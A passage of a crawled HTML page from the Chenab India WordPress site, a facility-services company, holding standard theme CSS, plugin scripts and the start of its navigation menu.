

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chenabindia.com/2022/01/10/17202/
body_size: 21654
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="google-site-verification" content="NRBXrkVzi6qmvTjCdjcjXmw77T3WxW4alTEkxihEfOE" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://chenabindia.com/xmlrpc.php">
    <title>Chenab India</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Feed" href="https://chenabindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Comments Feed" href="https://chenabindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo;  Comments Feed" href="https://chenabindia.com/2022/01/10/17202/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chenabindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenabindia.com%2F2022%2F01%2F10%2F17202%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chenabindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenabindia.com%2F2022%2F01%2F10%2F17202%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://chenabindia.com/wp-content/uploads/maxmegamenu/style.css?ver=a35f22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chenabindia.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-bluecollar-main-style-css' href='https://chenabindia.com/wp-content/themes/bluecollar/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-bluecollar-general-style-css' href='https://chenabindia.com/wp-content/themes/bluecollar/assets/css/general.css?ver=2.6.1' type='text/css' media='all' />
<style id='lsvr-bluecollar-general-style-inline-css' type='text/css'>
.header-logo__link { max-width: 280px; }
/*# sourceURL=lsvr-bluecollar-general-style-inline-css */
</style>
<link rel='stylesheet' id='lsvr-bluecollar-color-scheme-css' href='https://chenabindia.com/wp-content/themes/bluecollar/assets/css/skins/default.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chenabindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chenabindia.com/wp-json/wp/v2/posts/17202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chenabindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chenabindia.com/2022/01/10/17202/" />
<link rel='shortlink' href='https://chenabindia.com/?p=17202' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__inner, .lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner {
    padding: 22px 0px 50px 0;
}
.lsvr-container {
    margin: -12px auto;
    padding: 0px 60px;
    width: 100%;
    max-width: 1360px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.page-title__overlay {
    background-color: #b1aeb0;
}
p {
    line-height: 1.5em;
    margin: 0 0 6px 0;
}
.header-logo__link {
    margin-top: 6px;
    max-width: 109px;
}
.footer-widgets .widget {
    margin: -33px 0px 51px 0px;
}
.footer-widgets {
    padding: 75px 0px 1px 0px;
}
.footer-bottom__inner {
    padding: 8px 0;
}
#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
    margin-bottom: 8px;
}
pre {
    border-color: #202020;
}
pre {
    margin-bottom: 30px;
    padding: 10px;
    font-family: monospace;
    border: 0px solid transparent;
    overflow-x: scroll;
}
.wpb_image_grid .wpb_image_grid_ul img {
    display: block;
    max-width: 101%;
    height: auto;
    margin-left: 20px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
    color: #555;
    font-family: inherit;
    font-size: 13px;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: bold;
    text-align: left;
    margin: 6px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 6px 8px 15px;
    width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 42px;
    height: 39px;
    padding: 0px 17px 0px 22px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #ffffff;
    text-transform: none;
    text-decoration: none;
    text-align: left;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 15px;
    font-weight: normal;
    outline: none;
}
.post-comments {
    margin: 30px 0;
    padding-top: 30px;
    border-top: 1px solid transparent;
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://chenabindia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-17202 single-format-standard wp-custom-logo wp-theme-bluecollar mega-menu-lsvr-bluecollar-header-menu-primary lsvr-has-parallax wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

	
	<!-- WRAPPER : begin -->
	<div id="wrapper">

		
		<!-- HEADER : begin -->
		<header id="header"  class="header--sticky">
			<div class="header__inner">

				
				
				<!-- HEADER NAVBAR : begin -->
				<div class="header-navbar">
					<div class="lsvr-container">
						<div class="header-navbar__inner">

							
							
	<!-- HEADER BRANDING : begin -->
	<div class="header-branding">
		<div class="header-branding__inner">

			
				<!-- HEADER LOGO : begin -->
				<div class="header-logo">
					<a href="https://chenabindia.com/" class="header-logo__link">
						<img src="https://chenabindia.com/wp-content/uploads/2021/04/cropped-Untitled-1-copy-3.png"
							class="header-logo__image"
							alt="Chenab India">
					</a>
				</div>
				<!-- HEADER LOGO : end -->

			
			
		</div>
	</div>
	<!-- HEADER BRANDING : end -->


							
							
	<!-- HEADER MENU PRIMARY : begin -->
	<nav id="header-menu-primary" class="header-menu-primary"
        data-label-expand-popup="Expand submenu"
        data-label-collapse-popup="Collapse submenu"

					aria-label="new"
		>

	    <div id="mega-menu-wrap-lsvr-bluecollar-header-menu-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-lsvr-bluecollar-header-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-12573' id='mega-menu-item-12573'><a class="mega-menu-link" href="https://chenabindia.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12606' id='mega-menu-item-12606'><a class="mega-menu-link" href="https://chenabindia.com/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-12575' id='mega-menu-item-12575'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Services<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-12575-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-12575-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12669' id='mega-menu-item-12669'><a class="mega-menu-link" href="https://chenabindia.com/services/amc/">AMC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12664' id='mega-menu-item-12664'><a class="mega-menu-link" href="https://chenabindia.com/services/fire-safety/">FIRE &#038; SAFETY</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-18367' id='mega-menu-item-18367'><a class="mega-menu-link" href="https://chenabindia.com/services/ev-station/">EV Station</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12665' id='mega-menu-item-12665'><a class="mega-menu-link" href="https://chenabindia.com/services/institutional-catering/">INSTITUTIONAL CATERING</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12662' id='mega-menu-item-12662'><a class="mega-menu-link" href="https://chenabindia.com/services/consultancy/">CONSULTANCY</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12663' id='mega-menu-item-12663'><a class="mega-menu-link" href="https://chenabindia.com/services/housekeeping/">FACILITY MANAGEMENT &#038; HOUSEKEEPING</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12666' id='mega-menu-item-12666'><a class="mega-menu-link" href="https://chenabindia.com/services/logistics/">LOGISTICS</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12668' id='mega-menu-item-12668'><a class="mega-menu-link" href="https://chenabindia.com/services/real-estates/">REAL ESTATES</a></li><li class='mega-menu-item mega-menu-item-type-post_type 